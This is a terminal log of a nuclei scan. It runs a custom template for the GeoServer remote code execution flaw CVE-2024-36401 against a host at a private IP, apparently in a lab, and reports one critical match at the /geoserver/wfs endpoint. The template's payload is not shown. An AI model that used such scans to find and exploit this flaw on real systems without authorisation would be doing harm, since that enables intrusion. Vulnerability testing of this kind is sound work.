 (base) ~/nuclei-templates/myTemplates/GeoServer/CVE-2024-36401-远程代码执行 nuclei -u http://192.168.52.3:8080 -t CVE-2024-36401-远程代码执行.yaml
-v
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.4.3
projectdiscovery.io
[VER] Started metrics server at localhost:9092
[INF] Current nuclei version: v3.4.3 (outdated)
[INF] Current nuclei-templates version: v10.2.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 42
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [CVE-2024-36401-GeoServer-wfs-rce] Sent HTTP request to http://192.168.52.3:8080/geoserver/wfs
[CVE-2024-36401-GeoServer-wfs-rce] [http] [critical] http://192.168.52.3:8080/geoserver/wfs
[INF] Scan completed in 193.64254ms. 1 matches found.